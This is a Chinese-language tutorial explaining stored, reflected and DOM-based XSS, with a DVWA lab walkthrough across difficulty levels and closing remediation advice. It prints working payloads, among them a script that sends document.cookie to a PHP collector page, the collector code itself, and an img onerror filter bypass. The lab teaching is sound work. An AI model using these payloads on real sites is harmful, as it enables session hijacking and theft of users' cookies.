目录
什么是XSS
概念
理解
XSS分类
存储型XSS
反射型XSS
原理
攻击过程
DOM型
攻击过程
DOM行XSS与反射型XSS区别
存储型XSS与反射型XSS区别
DVWA实验
反射型XSS
low等级
JavaScript弹窗函数
攻击思路
攻击者web设计
medium等级
high等级
impissible等级
存储型XSS
low等级
medium等级
high
impossible等级
修复
什么是XSS
XSS全称是:Cross Site Script ,缩写应该是css,但为了与Css区分开,安全行业就取名为Xss
- 中文名称:跨站脚本
- 常见危害:盗取用户信息,钓鱼,制造蠕虫等。
Xss其实是一种注入,前端语言的注入。
概念
黑客通过“HTML注入”篡改网页,插入恶意脚本,在用户浏览网页时,实现控制用户浏览器的一种攻击方式。
理解
正常情况下我们有一个钥匙,对应着保险柜的门,但是有人偷偷拿到了我们的钥匙,又复制了一把,这样就也能打开保险柜了。
这里的钥匙在web中指的事Cookie,当黑客可以利用Xss盗取用户的 Cookie,黑客有了Cookie就可以以正常用户的身份访问Web站点,对于Web站点来说,他只认Cookie,无法分辨是谁在访问。
XSS分类
- 存储型
- 反射型
- DOM型
存储型XSS


黑客构造XSS脚本在留言上,提交给后端的Web应用程序,Web应用程序将恶意留言保存在数据库中。

用户打开浏览器,访问嵌入了XSS脚本的页面,浏览器向后端的web应用程序请求页面内容。而页面中的留言是存储在数据库中,所以需要从数据库中读取数据,数据库会将写入的XSS代码返回给web应用程序,并最终返回给浏览器,触发XSS。

反射型XSS
访问携带XSS脚本的链接触发XSS

原理
这是后端php语言,获取参数后直接输入到客户端,导致XSS。

攻击过程

用户在浏览器中个访问带有XSS脚本的链接,浏览器向后端Web应用程序发送请求,后端应用程序将URL中XSS脚本数据写入到响应页面,并返回给浏览器,浏览器渲染响应页面,触发XSS。

DOM型
特征与反射型XSS是一样的,区别在于

可以看到触发的地方在url的hash中
Location 对象 Location 对象包含有关当前 URL 的信息。 Location 对象是 Window 对象的一个部分,可通过 window.location 属性来访问。 Location 对象属性 属性 描述 hash 设置或返回从井号 (#) 开始的 URL(锚)。
查看源码,可以看到,上面一句是从URl中提取hash赋值给变量errorMsg。第二句是对errorMsg进行编码后,以innerHTML的形式写入ID为“errorMsg”的DOM节点中。

攻击过程
用户在浏览器中访问带XSS脚本的链接,浏览器通过JS语言从URl中提取出XSS脚本内容,并写入到DOM中,触发XSS。
DOM行XSS与反射型XSS区别
- DOM型XSS是通过前端JS语言将XSS脚本写入DOM触发XSS。
- 反射型XSS是通过后端Web应用程序,将XSS脚本写入到响应页面中,浏览器渲染响应页面,这才触发XSS。
存储型XSS与反射型XSS区别
区别在于存储型xss是在数据库中提取XSS脚本内容,而反射型XSS是直接从URL中提取XSS脚本内容。

DVWA实验

xss本质上是一种客户端代码注入,通常注入代码是JavaScript。区别于命令注入,SQL注入等服务端代码注入。
三种XSS区别


反射型XSS

进入DVWA,打开反射型XSS,一个简单输入框。

low等级
首先进行正常操作,输入xss,点击提交

页面出现字符

输入xss标签,打开firebug发现似乎可以注入html标签


接下来进行弹窗测试,这是xss测试普遍的方法,能弹窗说明存在xss
<script>alert(/xss/)</script>

在firebug中可以查看到对应元素,成功注入了js脚本,说明这里存在xss漏洞

JavaScript弹窗函数
js中不仅仅只有alert()可以弹窗,我们可以根据服务器的过滤情况,尝试其他函数

攻击思路

反射型xss,有以下四个角色,首先用户处于登录状态,攻击者发送一个url给用户,这个url域名是被攻击的web服务器,诱骗他点击,用户点击后web会对url中包含的js脚本做出响应,用户浏览器执行js脚本。在用户不知情的情况下,发送用户凭证到攻击者的web服务器上,攻击者获取到会话信息,攻击者使用用户的身份登录到被攻击的web服务器。到这里攻击者就可以以用户的身份操作。

攻击者web设计
我们使用127.0.0.1这个ip新建一个cookie.php文件内容如下
<?php
$cookie = $_GET['cookie'];//将偷取到的cookie存储到cookie变量
file_put_contents('cookie.txt',$cookie);//将变量输出到cookie.txt中
?>
构造攻击js
<script>document.location='http://127.0.0.1/cookie.php?cookie='+document.cookie;</script>
document.location含义是将页面内容定位到指定位置,会访问参数中的地址,参数中写上刚刚新建的php文件网址,将document.cookie获取的cookie赋值给cookie参数。这个cookie值最终会出现在127.0.0.1网站的cookie.txt中
构造并发送攻击url

hello后面的数据使我们输入的数据,除了单引号全部被html编码了


我们查看源码,使用了htmlspecialchars函数

这个函数单引号默认不编码,需要的话要设置如图参数

存储型XSS
low等级
前端限制,限制长度

我们使用firebug查看,限制了30和50个字符


我们可以使用TamperData绕过前端,直接发送,输入一百个字符,发送后发现成功绕过浏览器限制


进行插入弹框脚本,发现弹了两次,name和message成功注入,其他与反射型基本一致,因为存储型是存到数据库中的,会一直存在

清除弹窗,重置数据库

medium等级
使用大小写混合,成功注入,发现只有name注入成功,但是只要有一个弹窗成功就说明存在xss

high

使用img
<img src=x onerror=alert(1)>成功绕过

发现name注入成功
impossible等级
发现单引号被转义,其他符号被过滤

修复
输入过滤与输出过滤
输入过滤最好使用白名单
输出过滤——html编码js转义